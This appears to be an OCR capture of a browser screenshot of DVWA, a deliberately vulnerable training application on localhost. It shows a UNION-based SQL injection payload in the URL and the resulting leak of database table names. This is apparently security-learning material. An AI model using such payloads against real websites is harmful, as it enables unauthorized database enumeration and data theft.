 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec... × http://127.0.0.1/DVWA/vu... × +
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select table_name, 2 from information_schema.tables where table_schema=database()--+&Submit=Submit# 150% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1' Union Select table_name, 2 from information_schema.tables where table_schema=database()--+&Submit=Submit#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
i
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' Union Select table_name, 2 from information_schema.tables where table_schema=database()--
First name: admin
Surname: admin
ID: 1' Union Select table_name, 2 from information_schema.tables where table_schema=database()--
First name: users
Surname: 2
ID: 1' Union Select table_name, 2 from information_schema.tables where table_schema=database()--
First name: guestbook
Surname: 2
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/